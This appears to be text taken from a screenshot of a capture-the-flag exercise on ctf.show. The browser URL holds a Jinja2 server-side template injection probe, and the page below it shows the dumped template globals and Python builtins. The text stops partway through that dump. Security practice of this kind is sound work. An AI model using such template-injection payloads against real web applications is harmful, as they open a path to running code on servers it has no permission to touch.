 d5944ad1-70b4-49d6-9f53-66442dfbc54f.challenge.ctf.show/?name={{x.__init__.__globals__}}
Get the pikachu BUUCTF在线评测 CTFHub PHP之一句话木马 - ... 简 PHP宽字节注入 - 简书 聚集诱导发光荧光探... X1r0z Blog XSS Platform NJUPT-coding-gay ·... C eval函数和system函... 其他书签
Hello
{'__name__': 'jinja2.runtime', '__doc__': 'The runtime functions and state used by compiled templates.', '__package__': 'jinja2', '__loader__':
<_frozen_importlib_external.SourceFileLoader object at 0x7ff09026d430>, '__spec__': ModuleSpec(name='jinja2.runtime',
loader=<_frozen_importlib_external.SourceFileLoader object at 0x7ff09026d430>, origin='/usr/local/lib/python3.8/site-packages/jinja2/runtime.py'),
'__file__': '/usr/local/lib/python3.8/site-packages/jinja2/runtime.py', '__cached__': '/usr/local/lib/python3.8/site-packages/jinja2/__pycache__/
runtime.cpython-38.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the
`nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__':
ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-in function __build_class__>, '__import__':
<built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function
ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>,
'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval':
<built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in
function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>,
'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>,
'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in
function next>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>, 'repr':
<built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in
function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool':
<class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>,
'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float': <class 'float'>, 'frozenset': <class
'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class
'range'>, 'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super':
<class 'super'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>, 'Exception':
<class 'Exception'>, 'TypeError': <class 'TypeError'>, 'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration': <class 'StopIteration'>,
'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit': <class 'SystemExit'>, 'KeyboardInterrupt': <class 'KeyboardInterrupt'>, 'ImportError': <class
'ImportError'>, 'ModuleNotFoundError': <class 'ModuleNotFoundError'>, 'OSError': <class 'OSError'>, 'EnvironmentError': <class 'OSError'>, 'IOError':